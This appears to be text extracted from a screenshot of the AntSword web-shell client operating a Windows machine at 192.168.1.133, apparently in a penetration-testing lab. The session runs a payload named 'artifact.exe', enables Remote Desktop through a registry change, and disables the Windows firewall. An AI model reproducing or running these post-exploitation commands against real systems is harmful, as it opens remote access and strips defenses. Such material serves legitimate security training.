 AntSword
AntSword Edit Window Debug
192.168.1.133 >_ 192.168.1.133
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\ 的目录
2022/09/14 18:20 17,920 artifact.exe
2019/09/21 23:13 <DIR> downsoft
2019/09/27 15:50 <DIR> malware
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
1 个文件 17,920 字节
10 个目录 6,779,248,640 可用字节
C:\> artifact.exe
C:\> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\> netsh firewall set opmode disable
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall"；
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。
C:\>